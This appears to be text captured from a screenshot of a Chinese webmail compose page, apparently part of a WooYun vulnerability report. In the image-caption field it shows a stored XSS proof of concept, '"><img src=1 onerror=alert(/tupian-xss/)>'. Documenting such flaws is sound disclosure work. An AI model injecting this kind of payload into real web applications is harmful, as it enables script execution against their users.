 您好：vip987@mailer.cn
设置 换肤 退出
撰写新邮件
请填写收件人地址。
发送邮件 保存草稿 保存模板
收件人 test@mailer.cn,
抄送 - 密送 - 短信
主 题 图片说明
上传附件 大附件
H1 F TT A A B I U ABC
图片说明
图片
网络图片 本地上传
图片地址 http://www.baidu.com
图片大小 宽 高
正 文
对齐方式
图片说明 "><img src=1 onerror=alert(/tupian-xss/)>
确定 取消
选 项: 需要回执 发送完毕保存到已发送 | 签名: (不使用)
www.wooyun.org